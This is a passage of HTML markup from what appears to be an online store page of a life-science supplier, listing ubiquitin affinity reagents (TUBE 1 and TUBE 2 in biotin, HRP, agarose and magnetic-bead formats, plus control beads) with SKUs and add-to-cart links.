					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/" rel="tag">TUBEs for Detection</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9700" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9700" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9700" data-product_sku="UM-0301-0200" aria-label="Add to cart: &ldquo;UM301: TUBE 1 (Biotin)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM301: TUBE 1 (Biotin)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9700" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9701 post-9701 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0302-0200  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/detection-of-polyubiquitin-proteins-biotin-tube-2/">UM302: TUBE 2 (Biotin)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0302-0200</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/" rel="tag">TUBEs for Detection</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9701" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9701" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9701" data-product_sku="UM-0302-0200" aria-label="Add to cart: &ldquo;UM302: TUBE 2 (Biotin)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM302: TUBE 2 (Biotin)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9701" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9706 post-9706 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0312-0050 last instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/polyubiquitin-protein-detection-tubes/">UM312: TUBE 2 (HRP)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0312-0050</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/" rel="tag">TUBEs for Detection</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9706" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9706" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9706" data-product_sku="UM-0312-0050" aria-label="Add to cart: &ldquo;UM312: TUBE 2 (HRP)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM312: TUBE 2 (HRP)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9706" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9707 post-9707 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_shipping_class-us-zone-weight-0-00oz first instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um400-control-agarose-beads-negative-control/">UM400: Control Agarose Beads (negative control)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0400-0400</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9707" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9707" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9707" data-product_sku="UM-0400-0400" aria-label="Add to cart: &ldquo;UM400: Control Agarose Beads (negative control)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM400: Control Agarose Beads (negative control)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9707" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9315 post-9315 product type-product status-publish has-post-thumbnail product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix pa_sku-um-0400m-1000  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um400m-control-magnetic-beads-negative-control/">UM400M: Control Magnetic Beads (negative control)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0400M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9315" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9315" data-product_sku="UM-0400M-1000" aria-label="Add to cart: &ldquo;UM400M: Control Magnetic Beads (negative control)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM400M: Control Magnetic Beads (negative control)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9315" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9708 post-9708 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0401-1000  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um401-tube-1-agarose/">UM401: TUBE 1 (Agarose)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0401-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9708" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9708" data-product_sku="UM-0401-1000" aria-label="Add to cart: &ldquo;UM401: TUBE 1 (Agarose)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM401: TUBE 1 (Agarose)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9708" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9709 post-9709 product type-product status-publish has-post-thumbnail product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0401m-1000 last instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um401m-tube-1-magnetic-beads/">UM401M:  TUBE 1 (Magnetic Beads)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0401M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9709" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9709" data-product_sku="UM-0401M-1000" aria-label="Add to cart: &ldquo;UM401M:  TUBE 1 (Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM401M:  TUBE 1 (Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9709" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9842 post-9842 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0402-1000 first instock featured purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um402-tube-2-agarose/">UM402: TUBE 2 (Agarose)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0402-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9842" data-product_sku="UM-0402-1000" aria-label="Add to cart: &ldquo;UM402: TUBE 2 (Agarose)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM402: TUBE 2 (Agarose)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9842" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9712 post-9712 product type-product status-publish has-post-thumbnail product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0402m-1000  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um402m-tube-2-magnetic-beads/">UM402M: TUBE 2 (Magnetic Beads)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0402M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
